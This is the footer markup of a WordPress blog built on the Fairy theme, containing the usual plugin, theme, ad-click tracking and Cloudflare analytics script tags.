			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
               All Rights Reserved 2021.            </div>
                    <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".3ee1bd767621680b234f64d7f2310146").click(function() {
jQuery.post(
"https://thecluttered.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "ff8de856ce",
}, function(response) { }
);
});
});
</script><script src='https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id='toc-front-js-extra'>
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/js/navigation.js?ver=1.2.8' id='fairy-navigation-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.2.8' id='theia-sticky-sidebar-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.2.8' id='slick-js'></script>
<script src='https://thecluttered.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://thecluttered.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.2.8' id='fairy-custom-js-js'></script>
<script src='https://thecluttered.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17298855ef674f68b9ff164aff60dca4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
